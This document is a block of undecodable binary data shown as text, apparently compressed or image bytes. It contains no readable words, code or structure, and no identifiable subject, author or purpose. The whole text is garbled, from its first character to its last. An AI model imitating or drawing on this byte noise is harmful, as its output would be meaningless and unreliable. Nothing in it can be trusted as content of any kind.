���G�U_�DF�BU(�3!8r��< �WG���u��������x����֬���ʣ&�8ɢ�����O��׉��L�>��u�W=�/{̓39��n�=׭~�� 	�ߊ?�CV{�������e�� 1�� H�#s��|����O���~��Z};+JT)Sm*T��4@  �y�����NcS��竞��q<��_A��0'�*'�n�4#q�D�7��j)��+Lb	8R"2;�F& ���\1��G�HA���'��x�ۮ��&a#Wy�B�U�`�(��WnQ�x�ZKO$Xj��;��)���
UʻĂP�V6���ސ�}@1�n ����������awϧ��۫ �ѓ�yʘ�}S��z~S�%G�e��Y��<���c�eU��b+:yJD���A5��L����3��	�H��zc=
0d~	� e�����L:Р�AQ/�w�Bum��D*Rs�w
��K�����	�N�E;N㚱"N��M�y�D��BB���0�'�D3���ˡ D�za-Pd���<�(�7��I=	��<��<��f=V�O���k�"Ѫ��n� U�i^�L��I��n �:�����������1�qH���?��[,׵�Ԟ4���7K��񭻈���u\� ���F�G.��DJ�!��C��\�P`�Ɍ�s۞�:_�s�wx���oM���VG� T�H�@ �A��`s4 XT�b�'g-�~�4�G$�Y�|g�^E�z�N�K��_��O�+%����I��J}�]Cp���3<���+ �㙅�i�g@SA���U�&���3��! �-Ҁ�(�$�l�:w	{}Pf��X�R=Lp���,l8��$o�PT�39���Kb��hr�<�Q�O츻o6�!�B��\�3� �e���D)��	`)��ӚC�N*��s�H��H�@����*� �9܄�{�z�J"K�� 9ʠ9�J���^��Q���8J+��(����y�A��W���76���\2��'��i�֜Wg���=�^ f�`ڿr�	�Z�ޝF����K���и��(,��ѮI�_kl�Ot��?D�����(Pd�8�q�UqU��q�"V]E�5$���)�i��ғh��r�́#�`n~���N�<�U���w��Oۋ��^����(�mtZ>e@!�� H#o��� q^��c�� 3����e��5:���"(A�s]Ŵ�	�'���<�|~/ǾX���t����iϭ^�����b��nf�@u2��7������ /y�!�׺���'u�ʙ5�-'�T���NS'�	S��'	\��L ��d�SO8��F`�ih12
(<��@� ��腣v1�#$�J��JJ�J�B��CC���+9R����@T�g�%gU�UCj�V����pƗO}�溼1��7&=�[����A�*�R`F❡F���I�#�k�㢞�h�/>���;�u��T�!<I��ԩ�T�p���,];l�DӁ�1�& �Rck��N�G�8Ѡ������faU�����Hý�xq�&��N0��D�Yȓ�_D��3��'m�:�91��N2-��xg9J73�4��Xp���MF�e/�;����9��� V=>��ׄ)�_���5���;���nz����� ����� ��L�h)֦q��2����;9�#մ�@а�ܟ�=�<\��u�8��9��;��`��D,���ūk�e��I��m>�b���^��e]�Yc��Bfq�v�秇�� m�r�bq�@9Ą�	0 �)��
��N5�Q�-��_���h��&��x/=�/����N�}烬"�ci�:�}WT� �)4|� JS�]}:����\dN�=B8a
LĂ! 1 ��@8�����ef����'��p�b}Tӈ��B��d��h��Fw]�&��\X��)��9AQ�?�	�{� J��\��<�Q ��;m�d[�*]��J�L\h��(����1� "s)�$%�6=Ԝ���N9"GT�.��H�@�$�3(T3�(VH�O� �7l� p ������!�����H*�g�zZ��L�F�D�*���$V����Y��<'�_�����[� _��}m%�,�(R���v��foE�&�l���M�V�ō�;�\[Vhu:�p ��c����CB뉳˪�6|W�\�R�V�_��8F�Vԑ�����A�{�z�*\�wJ����/����*�F�UQ���kLuZ�d��b���\�}NBp��o�~*�🇵Z���geE�꼞M��L����������[��^x�Ś��r��B���6�ˏ��;H�{O�/��|���C�g�V>�9���i���wvb��>S�� 7د;��׽��/h��H�B��]��a�*-9�����!J��g3�P���ȍ�8���O�D)�r�0<�}����@H"s�3��O=Ф.�%B�G=}RV*���j�U4�Ă��Q��J�y�FJ���eT�rS�]'��ë��f�v��W�WiAܶ+��ߥ������9)P������F�����q�kf�g����>)q�&7SR���]�e �Έ���U3�N��8��"��t���m�>��ah�b	��m��S�ԍ��V[�q}��B�	��hS�UA����cD��R ���RX#!2�mh�(^�mQ �Th��!U����T3�89�(.0c3	�>`���F�.���M�L��xpĂy�q���"}w>
!��3��+��?u�'�&�~�a�m��������������M�@\�؉��� ��}GmeP�������rJ�� �U/�C��?E==~1N�w>�ik���#����#F��Rp��s�ͳV~�Q��"nH�h���<V9̴z��>�;�ݲ�U�8��
 � G$�s<���5�V�b�ˆW�WO��G�wE{C� �=�
�;����Ku�6�R1��Nk�Ƅ�I"�lL��u���e�˦2'c�#q�Rh�c���%����F�9���'���$g�@1�dp���@���G%8)p�9F`O�T`u`�(�]�q�<�TzC~^ʒ6�t�k�GT��8�j���ڣ�u�u�Ӣtǣ��W�o�}���IU( c8V�'��@8'� ��� b0��#�8>�"�� K�.@1=Ъ����L� ��D���@yt��y��Dn�N���geP�A�d����FB,;N�Dl�-_����1��N}���{=���ib�V6���\�	������3��$�����:5��_ ���}�$�'��<�yr꺹��g�a���=��^����O��"Y2��zߴ��+ڬ<���x�?� C�'��6="�����7��;��_��-2���(�H�ʌ���b
� ���.�<�*i!Q�� ��Qv�b9�+��Lei����J��3ڝj���W�Ϯ��W��j����Mp��u7���[G�=��W��������|c�?e��ǟ�^\���4n��BZ��6A?�B���Ň���w����L  ��//��~L\k �XjҴ@��3�ö�TU�.�T�d�\�&r��/vz��T?B�S��}�DL����z$
#)@좜�/%��I���')� ��d�������L�
j��g~���j�%N�EJ�3*MR���(
�2ޫ:��f{*���xM�6nw':E��� /#�?Ө�G�����k��#q{�����%0�|�H㵗}�X��0�Y�=#�*�|\8&�QP�%D+v@�jGd���%ڳ�b� �V�(	YS<�r�P�x�vF�hѫ���W�W�(@Ն��#��kH9ߘF�^{��`����XM��@ъ�؎�3��fP�Ϫp��$T��0�����L+�9�����=a_�s�H�?�'t�8&� �{=w��� ,1�tO�>��sP��fԜ9[_����/{�� |���G�U.�0@���������cѴ1WJ�}��� �����N���"�*D��p�^�;˪y(ix4���L?���?�S��z������K�L@cL~3+o��z���,�I�{����=i_?V:�
�e��-h�{��y�K��Pd춬�y�/���Bfg��@!�V� ��T@x�L9���9� ��?�� -�O��%3����O��Q��v�5ӭ�e�L�.�<�L�� >RiDy��e�Uul���]��1�1��Q�RR7]�PG �A�B`�������R~���ߤ��b6�S��w@3�GD�0R�$g� uA���[�6�����&��>&?�7���<�Pw�鼌z���q߶��1�:�,P����H<��U���}�ps��Ӈ��)��D��O�&O���̡T<� �b~����(	آe��i���2�
���h�#����AS��h��{)�ABrHǓ�|�/؟oZ���4�m&M3�跟OW�v:��.�Y����[ӹ���ʔ��9�A���u���ǧ�?f}W��Ox�/��2���V�3��non]����'S:y�_���~~5��� ��{gQ�|[5ia�Pc~f���R߇>�x:O��}[�� �����.���Tڔ��츺��g3���z���)}.R� )�h��8{�}i��b�ˢs3גj��."�l࠺�
5�YC,Z�[b�'���-9�E���~'Q�a�SZs����ʴ��{]�cG�}���s�?����U��֫}V��K���5+Vy�}W���d��|�G�wo��� ��������~YS�D3R�j�q��p��ת��k�?�<\���8p�'c��e7o�)Z�ot�R�ֈ���	�s��g��Gd7`���?U8QA8�V(��xR;�B� F7Sa�^�`;�A�5D�t���pF���l��Vy�a�l�8�U+��5:���M
�2OEa �:�hϧ_�ֆX� ������ /�/�t�����Đ!(��(��F�L��+�,?��q�kyk��%yo��x�}��J�+�ú��UZ6��T�����'����G���NNv&��zD����A�$i.1� �iX�U�f�1�0p��)�B��Q��B�p�i
��E����B�oDT��%���o�G�7�dfc�T`#T�p���_�3�I�"���Y�=��H�dĘZ�}>��fg�e��[_��UH^��8��5� �_ܽ�{`I���]�ϧ��V��t�~T9�?u� }�J���+�]�y�;h�؎K>�����^�ŵ��<|[I���\ֽx�]x����� eV�x��kח'���Y�h$'1<�҂�$zO��j�r���v�O��o�%�d�ԃ��@�8@'`3�ܒc�(7=�s�͋G�v\���[��2�KtS�T�O'ӷ]ƅ^����9�	�N�ts� !���5n��X[.�L7|�4������T�vHe��d��`�����;��I;� 	�Bz}� '�@<�0$�:����\�p0�s��p�2�
���� ��u:�\���Z��{�y���-KϪ�y^h�߲��G9TaH��'@��L���E8�R$�!����$� J� �J��t���怍��W(D��	�˧��r��0pc,�;%V�E���Oe�� ��=�Q��)b��2A��Ww��P4n�nN�=U���ת۸=��w�U)6�K\��q8Co���� d�	����P���W�����F�f�y��y������O������ ��(~�Z��-E[�,e���A���n�X�]s�<���8��/� ���?km^mmx��MBx�<�� ��g׊�����_����t���T^����k�<8C+� �L�51��a,�}���gj#���Ϧ�د^�� ���R�^>`@?�I�[���j����jN�%���`��FޝR���R�~����*� 0�<��mO~�>��~%�҇�m+;�0/��w�������l����~7=��M���������&����V'-uI��;�q� J�?R1�OϽ�ѫVylkF�  ^G}|�E���?U��1ӿ% Nx�@�~S��N� �E���H���P&g�*P�H��N��3���`��� j(F[���T�Ǫ<�d��1 m*T�Ve
���R��V3*U�`�����09䦅g�pVj��6��gk�К��B�|O������̫�O�Q��) �� ~T <�@Q�2%4���5�G�x�����M;^W~�+�z�$J������C��#=Pp���U�":����i�7�4�-�d�0���?U&k�B�4T�O-�$��L���ˀ#A`��t�������2�RQ�4"y!f�NP��SA�{!!뒍�'(��2c�\�þ��G�' D�ڳ�����j"��թS9k����^ߋ�8��/����-�FW�{z�Q�h�ƟA�%�O	0
������{���R�� ��]G�ǉ�j��P�q�NF=|�D�:��ԫ3��~i��r�X��3�<T���#����=;����2�!�1�u�^g��t.'���Ah�vJ����x�Q@A�?�a8@s^6�<��ߢ���鿉�7đ�l�U�>ݶ;O�ү�gT8h�U��?��J� ��Og]cS .�fDu� .=QV�����1�Pn uD	�j@��&�r�H�Z2�T� Ȟi�#���'IoD����ZvZ��4�tWG�8
d�4�L�P��;���i �~�<�T���m�[L�q��.jז�I;~)4; ���G$��� @�=�p���~h#@���Dz�a;�T$�@�^�s�䝀% fbU�D�yO �,�JEhc�E��rNwlz*�6+�OY舜DFP��JJX	i�kC�6wԪ���#����W�iW��I�g�L�^�5��n`Gd�o9 e+��O�WV���9�ױ��$��}ľ&�����j\���j.���@�n���8�w�� ����o�� ��gž���;jb��viƧ;�.�S�s6��������� ^/�y� ��:�~�W�i��pshx]�[�Bӯ�ߣ�� ���#�<5�C�7���hk4m�G�7n�	d���ׂ�����^O����q🇭M[�b��*t]��z�s���?���?�� ��ӝo�=��8�M�\zCA��+���י�� �:��g��� h��4���Uzk���r�k)\D v�� �0:����?����،��`�W����Ns�3�Q�Z�uN��B�ޥw�F���B���>_������j7�wt����Ϲ�\d�8�s�ޟם|�v�{��'�0�9 �k`����B�}��wp�g��د'���>���S��I� .'_� 쟐B����Aqq{'`9=+B�H@�d{ a��S�+R�\�8��;��0�B`�9� �@'@>�E�O�I�n��B�:�~�5W��sRz�Q�e*�Sc�J�)Ur��:��T�\�ʛB���<�^=���踲��p��x���6i�J�� ���0y�P\N� q�;�|��L8�u�@q�S[G���く�8S��!�/G�_��g������ �^`�NÝ^G<�y(1y���>*�^�w��J�����Jۡ#�H�+n����SҼ ��\�v�S���.��ue��~��8�Viv��/5��8*��1mV�a�	�T?�v�Hs��	@��<ӗD1 *¥�� Nz�SH�1"9�� 8;l�}����֠�}��Vw������:�-m����?��|7� |���J��������\�O�w?Q�i�m1���W����7Q^�	mx�Q03���J�m�֤�ݽ���uĭzz�G���;I ��ߏ#Ѽ �;bOM�O'��H�H����2{��~N��#{��؉Bf�U��x���L��p�?&zm㯙>%�e������w�_��A{�PI�w�+����,ix�1+9=�ut�@�]���X	�Ԣ{H̩���`���q�z��<S��e�|uE���X1& #h��\g�����tH:v춎q���� D�C��b\��Y�@X�a��W��]�5���~�
�F�`)ZA��M�v� ��0�ʡ�k�� ��@)��)�P��=z���"�	�МvA��I�(�OT 8Ϫ�� e-h�$���te�Nn�I
�@��jQ	1�D2�T ����SOW-����ǦxCS��7u3mz~+�ih�Ru�����iX�=�,��;'��Vo:�~5x���k=�g�������2$�.����?����C���<-�Wӵ�5���N�Ь���<��D��<�9���O����ΣF֋�#��r�Z\���>�wxL�dg�":뺣V�FA?4�h��bkz���	qk�A`�ȃ��dƾ?&�����iz^)���_�6��D
v�u���f����q�G�×_S�_�<����пh�J�����R�h�@s��H�Y�w��՞c���3���i�Z�A�-�Y�cM�;��`u�yz�������m~�i��F���� 4t��k�$ƥ'�F�0ܥ�Qn���9�`	?�4 �%	�&,) =
 �T�K��",�� QA�  �� aH'	�j�.ry(L�Px� �T�����LǺF���=P�Z�*qM�����c$�Z�\sSjїg��v��!ku��4h�.�#e�������#V�o�G;m� g�  �@�;|�(q�k� ?�Y���8��c�*�'��-F�����;��.kU��s��0��� �%4m��Q�T�b��>���Л~L���G��I��3I|U:J/�S�$���S����;�O ��v�KP�r���-��>a%�Z�� ٔ|NQ� ��8G��Bm��wG�|�C����)tM����
o'�������ҫ�&߉����ܤZ_n�)�4��s9�U`���NL%!�^��;'�R7�HJ@F���k"h�vݑ�k����F�ʱ��(��u�7���Ti�/��w/���;�� ������'n�>���)��
B�sW��a�0�����N�V��%U�E�i�E��j7xܪE����%�=���/,�Ύ`�J)?��0<XK:�8�%��S2@Z?�� ��ҹ?#���a��b��U�w��gӯ���[
>�����6v�X�\6`��ڭ��� `�!v30�D � y��}Z1�;%�C}��U���Vh0��=R���hϲ@.;Dz��� �(���9 $q{%�ӵ���.��I�
�5�j��?��D;�N�G;�͝N�V>A^]��z.�^c���er�螚,��
T"r�@��8 ]<���D�r@�8�P�E���P��#Nr�3��A�~�}��}��F�R�n3��Dg�
�TdJ2z��F����JT;��Q��*(1z@�)Ϣp,Qt����<'y�^��U�wx+�-+q4	�u�E�U��P��`G��Ĝ'�_G/�Ʊ"%\�Vc���� ������k�� ��S�7��n�n<�q������}�p���M�]y�|3���D�[��R'���+���� �<�7� /�7x��7��t�:��qI���TXjPx��������y�Òu�� kĞK��'���֓\�9���Nߑ�`���5�Z5�B�HsK1�F���;���Y�� n~ި>>�7��/
����h\[�V��wznZ\ ��@����8��3��������@�_�uG��g\S�!�x���s[~�y}�@��L�x��hR#q耰��--<���Xv��1�<�`�Ȓ������(�����J{�7E��c��T$" NAR%X3ۃ�@@�����gd
��󄪢�h��H���eW���5QN��Y�J��
uN"ش.9䠡���;meH�w]�}</�k���h����?T �Gdd�P�r@gj����#���|�I��O���X��BߘϷ��U��ߟr�sE_�9ߪxVt> ^yꕂ\̄H(�r@��#Hۢy��U�#n���1zg~i�)^�*p-R�� �a��+�#2����9�s���$�a��ŷ$`�6�g1�����"���jV���9?�����'y?�ơ�Ӛ���C|�?�|����>D5�F�Ρ�Q9�� "~ou_:?�皟��D/�����zu	80����	�;�t����n����?������;ޏ�'�_C�� �ǃ�� ���0�LF�r�=�����ö��iIvW-�[��e� �>�����J�a��S�(��_��VN�0S�� ��x��sf]�/���� Ӥ~v�ұ�>d���F�}���+4A�@���L0<l#K'�
��� ��7�?�Զ� 4~k��}=	��|1uV����:|d���ߏ����>�H�	��S�ڬ��)�i���i�(�� �!F 7r�m�&ſ0���Bpy�Rr{v	�9u=R I����<n��LrR��<��#�Z�"@z~*��?�b� ��Cs�?⟚ίq�YvY��ݐ9r\}7�{!����x�a0j�J ���H�@�� Pq1�Ҁ�=S�E�2�b�|�-�uBB]��UE����dT��% tGUA=��� LT}�����#��.Ǣ���
�QT0df���Ku8h��nBV�SR�ߢ��J�ӫU�`�
�s��z~�u��v<NB����[4�h�Rֱ+.Cw��#>��}삤����`����bw��Ŋ5�K�y�a�ZJ����Wc��qQ�C����V"��_n7Z�_�k�-����A�h=w -�����?�����R�}0��ݱq�)W 73 �o?'����<u��~��F��z��w����z�o� Ï�� c�p>�����\[��#�� �������� ~�_>��Oִ{�>v��U�/h9�D��7��$i��O'����tL^�ҪZi�8�q��A;`�^7��|}::5p6��vb�\����p$�OH�aD��ۣ@L��)�8?��\2P�Llgx@3�dI"$���9 ä�N	��z��T�.+>cl��U_�q��J��Vk�uL����u�)SS��QM\��0��a��ז]};�(p�ҟ��w�=<'�Q��sW>��Bc���פ�Hː�ި�D�E'.�p�㺆��_�pT�ߖ]�3R����'C�L�T�8�%�˚i�P��=8Q��*bh���@`quN�
@�5i)��,�'�Y�� �	A �P!U�c~锇\wǦ��b9�0U3��T�y�9�*�\ I���8��!:_i;���B���D��ڝ��D���<�4������F��d��,N��wr��?O�� �7�TNv&}�����}���q|�Zp��_)�k�?� ��� -|%���nܲ?sk�����f��ʍS0@�.;���1�-l 9!���k���G\B�r���+?|sĪ�j{�0(��� vJ���O�~V�r��u�}<_?��#�.;�k��(��G~����iP�f�v�����4�$,|� M|O�~&���r��e��#Ў�t�<EϘ$����_�i����d	J_ju���l��"����I�*l(�pwKr�92Br��
T���d"p �e3=&:���N#�T"T@a򌧀�@9;&��+g, BN1
����#���L�G��!a��ڷ�G�u��tr�����9\�V����Rc��@4v@8l 1% A��-�>��LG�1���N�3H�A��h %T u@?� F_#	�?T�ĉ�@����p���Lp��$g%Y�� BiB�	 G�3��h6��R$�3�U��x`����<!q�@��ӏDޯ��vH1;uKk����#�Ѧ��4�bK��'-m���$��R=��t{*���l����Ѽ�V� �"��v�N)��q�(�Q"�m,p�T�ZveU~��?,�ގ�W��:ڧ	�9a}4vVWLs��+.��j��Xk��T� $�9&�2�Pe�[#�"�#�P�����KAp�<�Z"L�	��r�Pg����)�"|��P�V3��<T���x�X��A��1'�X��Pɜ�:�XĥUʱ܅BcI1�k�����xh��>�w�E��l��I�A#~�����f�vT�p~ ts�T/^'�������c�x�񛚄�O%��W�ZD��SF�th���q�~h��)��14�E!4gl)���h«VzJ��)$uHs;z���I����'�P�q�*�h��ȅh�w���� ��O/�gJ9�M� �F?�zD����!����!96�� /�� g���>��b}W�wG����_��[�[�����8�<� ��������?������z����h�� 5�sX�<��� �m�U�J��٠LJC�:�D��rGT�PW�@-F0���g�fC\H�Z�|o#���x���j��='(1�S��4�#n���ZD~h�/�,���� "�k�|��;� OL�EPW���Ў�����] ����4��}�g����[D�6�Wd��s�L�O�:P@Hё�M�Q $y$�Dl��-��LB�q�8F� ̫��wH�#C�"V�X-ӐS�:�b�qp�A!�� ����A��s���PM9��rt�ze�s�
����I�B�b8��������d�)#u@�i�����'i@)�ꪃ8� v�����P��~��`�9�h2�M'�L�08�O2r��t$Ɏ�U}�Q��w��IjfOTHH��"��.�#�(as�! ��������-g�r��W���v�#�����v����z24)rB��6IB*aNN�P�1�% _FDBi�/�A�KPvǢ��5-�D!6�U�ĠJ�V�A��S��N��s��9P>ۄ��F��YhߢΗ^�4�q �0Zc�=N�)�C�
�<��D�P �a	`�r�%�yJX$xf8��FN0� ���誄I
NPČ��UU�"9tQT��̢Х[�KR��q�-8�W�I�T��)�S��'�����Fp��On���ˣ�n>��K����`Dl�����y���!:�8HS�D�db�"$���4n9(�L�� P��F~Wg*�o���eH�u[��9�x��q�����:3>��BxG���J�(�:� xG�T: m��bFrI+T�O Gt�5�jj�G(� !,�����3�Ot@#�QB>��RI}U@\��%��=�L�o��"g�48�T��JF4��_g�}O�
�S� Lb?��� m�� ������fr>�t=~@���� �<?=� �_�������������>�4�j$lz�/MKz�/��C�SV�09#MZ�\IF+�;�����zz��0��+���<�ۢx3ۺֳ7^H�(�`c�#V:z&>c��^4i:i����� -|o�>'��t�?�z����~�7�h�Phw�N=V���h��i���1����~�m C �#!8��$����39F� �&2?�"@	�z' "#�������R�C<��F0� H���1��S���� !�P#D��G,0v��1KꖧCS�Dj�}~�a���=�V})������.>�˱|�т0�+nZ-w��CB�P�99AJp�d��3 � ���P�nI�?��������3��Rd��Aj7O�1���<2���"�n���%��� �� L�i�NtJ��b'�I(^����/�
i���9J�AM)i�<_�,[R���tW�GC��4�1��AU#��r�/O��6@�)=�kjݐ9e>�i�#d%0n:�A�G%P��$�$n�9삨�0&v䠐Td�09���h�a*Ŋ�i\���R�J0�+Ug%5H�T�^��m��t�;黉��f��D �V�uU(�9��dn�<�$	�.1($d�胆�;���;�H�r0��F��1=Q
�L����T��EV�V2`nh�P�Nr��V���U&{!j�D4��
5H��5Z�O ��kO�T��@�����]ݱ!wǅ��N�"RBǢ��j*�g�F�d�Dp�R���De�ZE�?��EA�⹻x�؊�n���!;�J�eJ�.L	E�!�9)�8��
��`�)�<Cw��DB�S;�H��b���T��"H $s�J(�& A9(¢ʓ&���*�N߲eń
BG`�9(I� d�� �tXA~�pW
���$�6�T����H|���5I�o���oM�� �/��S�?	5��ur?���|�ǅ�� ���k�bD{��������*�^Θ���\�� o��c�܅�X����{�V�����D��<�����T���ɗ�������x���3�	��7�P�t� '���^H�S�ﺝo��H�ܬ<��~?���bݧ����}=Ӥ�}�ټI��Ē z��� �+���:n�-�u��?���3���@aɔ��SNf!8U3����	���`@z%���<2Qh3�ÒZ�ȣ4� �� :6��e�������� ���4���7=�x��^J_�:)g������^8�r�\}Fܴ��)hr� � ���)�ġ?#qs��h���	Ӵ�"���(=�����@1>��,�=�a"���rOe�99�#yߢb�n3��J=��Yʉ�}�'��/0%9��|O>j�:��$�B�)B9H�H�#�z151;n�cJ��~���=�3�\o�zO��y�����'�Uz�;���d�[��۩+V�����: �I�D[���惈���,F��Ph*0J�Z���*�Z`U*���hP�O$�M"Ɵs�3#�q6hT�xM��'� ,4ϯtH݄*�c%0b3� 	T�$}Q�g�g!� T�Q��a�GDh�"2Q����Z� ��Ez��i�uFI��*�ߜ�J�F���Ty��T�X�=T�N��J�P��"��CA��1��n?=����r�w<Z�̄ D���1��R"ra,���1�B
G�]�*�<K�DEL�0��?o��q�al�D[�#�����5Q@�}�!;r�p@vD���ô%bSSh9Ь[���ы
�҆z��wz# Ce2�$N��%7#�T0QŲ��q��b7�씠�L��V���R��s@1nJz�a	?�$��~�8�5�F�����𒿗��l�Y}֒��?�}�_	5s�^\o� �ڽ_�x�o�k�-w�w%�Ϻ�������l)� �x��å�$)�����D�lc<�諑���I�j�C�1��'���zcx�n?���T��OA�KK-��_�`�ˋ��I0V�H�"S����v��A�c9�G�H:`9
���^>�0|Vpn����:�z�U� �x&��'~�_�F�Me� ���R��u�ئ7���8�*���;�DFNT���'D�G��8z��.�=����9Q��R��E���H��@.�P1���9�~�Aæ%Fxv��G;�ټ�@8���
��PM#��kLb��ۀz.n�nZ<��h/�T�\���2:�8\0���$'��С4L G$$Gr�R>�9(#� H��Z�(��蜃Q���p�]���n�fyJ�#s������:�D��)�w��OR��'�R{�ߚR��00�-KL���j8�%�bb 9OZ���+Rh��'��S���cl�:y��4��i�*�F=U"�h�ø}y �.f$�D/l��	)��*�f	H*�b	V�8�)*)�bT�ӐwJ�*4Tr�"ŵrCy&�4� !�L�*Ҕu�p�cLD�̞�T�g(Ð���3;�BZ�h�:jJe��< 9T�"Pqa�4T��wRqN��t)V��*�J�N�5+S��d%T���EW�0_z����N?������w<j��C��.L�Q:KMGD�얆6�~S�%G�a���:x�w�������'���3�m�t[��Cq?^�i�rI=��H�
�N��ç=D)�=��B�(�bj^�A�Q�0-�tU�,c�,p���R�a��ʡ��Gd�&7�L$��A����pu;�N����[�~(��fPD"@E�"p�o)[��c�p���$no��� �nњO����eFy�	�v��Շ֓��� �� -|S����\�~�����7��>������*�p�k�����t�?�J�m�T�Q(M^���3����	�x����
�����@��L��Ǻ������P�=B� �`�m;e# / ��GA����
������k���t֝��29	^5������.�[��m'p��fyN^+��״����]��uE&�.�X��vªavЦ� �Rg�#��	�ZE�"�4� �#�h�HY�b#��@,z�$� � O��}��:#��G�͆���aϠ�Oۄ`8�Ss�(ͥN���y����u+����K6�Q�'U�h�f�@GT�fPXx��r:��� �<� �)��� (&\G$��b?5P�	0�@NO�ɟ�
߯t��6NB�̃��LDn=����{"P��Rj�GtA"��y�`;O8ʌ=v��d���(G	AkwO9��J��1[˪[;�U^����'��λ�T�`d$uj�'t��F9*@�2�Dqr0:�yuBXq^�Hh�5g�g�(V��R�_��Z��c0z���*��c,�1숆����p�,]a��TN�V�o�T����"AI�w��G����)�e!@;�I`t@	ny�� �eZa�<W��*��R�J�;�J��zuP��T��SB��S��R��s�ҿMM��m �������-���-_��_D��˲ ]גp!x��
������}�x��x_�E<K�K�8[r��<��>k�8�[���}�K0��H���[rN�N�>�"	(-0$��Pr	�3�1��D�8����D]�@�KEZ�y�iAȏ�E�	�F�("pW�L9�*m	9��	�F}� �ߏD�<Ot@gm��#��G%�t��0�Hg�/�x�d}d*Cپ��Hf0����}~�n��U�fcP�'� ��z�/��|�� -|Y�aw[��?���N�g���Al�4I\�� F���QcyV��P@  ʝB*ep.>��j��*����_� �ʶ��n���ob"���J�� �~�	�Z;)�D�M2�<� 忏��ż�m1�0c�/'��u�u�Ym�FT���B����Z�<W@���JUߧan�6"_?LL� �4.�� @�~IS �ȅEϲbaA�d%`�Hʀ�� � e,8���G����t��Q�y�m˜�= N �	�J4hðG$��� �Z������q暓&�W'WZ�ƶo�J��6�y�GU*>�"!	�㎈)Ġ�3U����0����������� b�h4�UJSfvL���y ���$�8bȝ�XK$'73�QTndz� ���e*�"r�jӁ���T��Td��(��)i��摬Q��Ҷ��UA��dI�xU��*�Wa1����`sYס϶� )U[�v	�'n� ���@ �$�"x���&Pj�D�W�'���Q�;:��N�=R��	't4��f�s���AV�aX`��"�}�����	�;p2�$Q���&)BV��=AG�h`t�`�qģ �Xh�D�� 'n�J'����#qA��;�**T��J�j��)���HP����)�ے�E���Z*�3�)��M-� ̏E���� .�����#ǫ�۲*S�@H�B���Q ��նwt��y���Sy�)�-x������9�^�YX��3����G=`~(#���`�=
S�:��	�yB���(B�.(!)EL�YL�S9�	aźN��KY��(�,0���H'��F'� f@�N�g�I�PMw�dO�@��X�@FLl��%0�ߚ�0̠��D�|S)�IM�a=,{�wp�3R��-}��"�~k �P�?��{9�7�� 富|F�+��`MW�t�\�ON�o���D�=f6�+��Ӧ 	��Jmo"RG
T�M��w!����Pw��t���> i���p�8qw��.���lH"%6nǺE�;�i�`���7O�@`��9�X0c%r~G�o��|��k:T�U[��^=������:��u�qN���L��]9�~�l�t �c�S!�an��M�ߊ��O�+�c v=P �S;O��eDJTC��3	l r��J =��it=�� ���$*�d�A���tc��9�7W��2��QP d"���c6���|��HE9��K�Z'�>�����4����<J�F%`c9 ��9uPi#=�Ů� eH����R7�#�H0od� 8P��P�	�A�����4H0�06U ���)�u1�J��`�D%J���!J���^d����SE;]	��I�J�窰ٳ�H@t�U@*0���r:<w�д�g�U=^~�T��t��T���(�]��"�
%#sd�M�	)]����T
�Q��SU���0�)WoDV����j��5�d�*f�L�(*��!) ��z+ ��H�� ;�Bi�o�T�v�;~��NR�ۚ%��G K�׺/�P�=@Aj�I��\U��J��n�$�J��j� xJ��l��Z�a�(9T�aN
��L\s�ux�w�:�WLu]��kF���R�*i�ɎJ`��m��Z���#����Rӗ������=�r:xw��<Q�u�.n�]Y�u��%���2��*��Jd�����F&&{&t�X�-IO	7JP!��&	��"�d�(j���)f����e�~7V5'�ʘa$����@����Ӄ�Fy�T�80	(�)߯t�g�r�d�tT~S�+A�L�)�H(vSF6��03��9־4���
���;>g�-u�� q�?���� �/�����)��xڵA�_1��䎯�v>w�HG/丿oK��"z�jH�0�ٓMĉ�|Ț��S`{�F�ߪ��=+��W>ؒ ��l��n>�UX�3���r".�w2�����y��&��ˀD`�'�+C#�ËH�9r�������o��ҝ����N���~[T��m*����z����>����\5�2y��F��Z��$��c���
ʣ'�/�2P�8�J���&R@I L��9@
���� ���H?/Nh�p�`�ќ���6���t`J <��L0|H?�_�����y��ert��`��cu��X��?�KC� 0e	�a�8&��V~y��>@�T|��p4�"���4���H�p� Ϣ` uS`0����P_�`Ġ�~J�F�@�'�ej7��I*�x��urR���ӉQ�����vs��8���Q5�SZ���Ju�j�!\�f~`��:��\m���=��oL� ,�z�;�nfm�6?����	��'КreD�gcd�@�F�PL� �0�UJ�UV���QR��dOk��g��N� %��z��v����Xw�@�ܡa&�Bl	8�*���	��H�bt�9�9
R0�}����vU7^��h\U���5Z�t�����*�J��P�R�U�Q�b5::C��ܷ]^*���SkP����֝L)J�`~)R�8����p��W�փ��G5�]�6�SZr�݀���\��#�Z��_�'~\��Ҭq���V4@��L��*$�bi�Ҟ02{�i��<�d��S�`�>�8py�D:��Bx�V���֞��Ibv;iߺ��8ӆ[��.���~H�
�)�.,u�F#���z��wT��##��
@��T ��3��UA#9�=(�O��OfN:����jq�8�{j/� �L^��Ǎ�� u���k:�h���� y\�O�W����
�[Gc�[�� 9��Go:���l�a}�W�� {rU���U��[1�"�W��TqI�XrT.���!�m�s�+��(��i�E:@ ���OE�}U�MB8~]�O.�U[.���W{��� �v�!-38�>��l8m����cG�Lz�K���x��,�_tiO*����u�t��_m�'��p&��?�o��&ᤎr�4�;Ka4A캣2q�)Tn0R��)�:�T���0GDa-��0r~��wͺ: ���8Sh	21
t��Z3�"0>��l� ��6%a�ߺ��[���KLG�(�	�����l�x+��z��L,�n���N뗦�Hj�t��AR51�$�L��+H;�a$�9R�V��Z"Q���4�
%=9'�m1�-�h��3��N�nw�) ���.�z�UL&�G��i8�9B7W��Q��tA���!<+U�\o�=J�Z��ʲU�����N� qo��I�HV��S?�5�]�?U0kj���� �����qS��xv��F�bvQ�z���Z�ߪ�L�m�P�S�eFsBH�=ӅF�Q�@W|��!�(Z�A��
�T螕��H�ڭjx�+U\�)֒�hh=@)���[��F
��3����d�@y�XV�����>��h)����$	9��P;'�����oӺ�Eg�`��M�7\S�3�A�j�+J�ge*�U��J��p�Q���:;at��o�WMgR!v�̭J5gbɮs�!�~��}@A���ɼ԰r�8�5mG�v@MZ�j#����r"׏����s������qo!�={�Zf��F?D��b�G$h7�H䂧�ʓ�8�7H��*Zx	�q=3#�}�5�|�Ua�����'�E�GNIH	���\�m�9�g�L%P4�8�T���N�����@�}s��$h�l� "F�L=#�5�+�I>�-<i��� b:�w���u� �X�N?�����/��.��w�E_�l�o/�ux� ˡ����0 N7ے�G_.����<fI?�F�LY�b�����?���,[2��;	)X�R�ڀ�"
